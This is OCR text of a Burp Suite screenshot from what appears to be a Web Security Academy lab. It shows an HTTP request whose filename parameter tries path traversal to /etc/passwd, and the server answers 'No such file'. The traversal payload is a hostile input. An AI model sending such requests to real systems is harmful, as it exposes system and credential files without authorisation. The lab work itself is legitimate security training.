 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
3 × 4 × +
Send Cancel < > Target: https://0a9b00e704c213508249601c0025009f.web-secu
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/etc/passwd HTTP/2
2 Host:
0a9b00e704c213508249601c0025009f.web-security-academy.ne
t
3 Cookie: session=TXyLA0iwdx2EXz56yTqJpLuod9E49Xp6
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Inspecto
Request at
Request qu
Request bo
Request co
Request he
Response